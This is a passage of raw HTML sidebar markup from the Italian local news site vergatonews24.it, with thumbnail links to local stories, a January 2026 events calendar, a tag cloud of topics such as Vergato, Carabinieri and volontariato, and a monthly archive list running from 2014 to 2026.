srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Calendario benedizioni alle famiglie - Parrocchia di Vergato" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2023/03/20/uche-okoro-il-chirurgo-della-valle-del-reno-sessantanni-festeggiati-con-gli-auguri-di-papa-francesco-e-da-amici-e-colleghi/" title="Uche Okoro il chirurgo della Valle del Reno - Sessant&#039;anni festeggiati con gli auguri di Papa Francesco... e da amici e colleghi!" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/03/YT_20230318_Marzabotto_Okoro-Uche.Immagine015.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/03/YT_20230318_Marzabotto_Okoro-Uche.Immagine015.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/03/YT_20230318_Marzabotto_Okoro-Uche.Immagine015.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/03/YT_20230318_Marzabotto_Okoro-Uche.Immagine015.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/03/YT_20230318_Marzabotto_Okoro-Uche.Immagine015.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/03/YT_20230318_Marzabotto_Okoro-Uche.Immagine015.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Uche Okoro il chirurgo della Valle del Reno - Sessant&#039;anni festeggiati con gli auguri di Papa Francesco... e da amici e colleghi!" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/lavoro-e-imprenditorialita-in-appennino-24-gennaio-2026-al-fantini-di-vergato/" title="Lavoro e imprenditorialità in Appennino - 24 gennaio 2026 al Fantini di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/BIS-APPENNINO_SAVE-THE-DATE_24_gen_Vergato.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Lavoro e imprenditorialità in Appennino - 24 gennaio 2026 al Fantini di Vergato" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Gennaio 2026 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='today'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-future-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-future-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-12'>&laquo; Dic</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2026-02'> Feb &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-1" style="font-size: 18.769230769231pt;" aria-label="arte (1.104 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-2" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/burattini/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8pt;" aria-label="burattini (43 elementi)">burattini</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (629 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.923076923077pt;" aria-label="carnevale (189 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (57 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.831 elementi)">foto</a>
<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (169 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (353 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.846153846154pt;" aria-label="Rocchetta Mattei (136 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.911 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (703 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.367 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.923076923077pt;" aria-label="Vergato (2.803 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (705 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="volontariato (2.084 elementi)">volontariato</a></div>
</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 &nbsp;(31)</option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
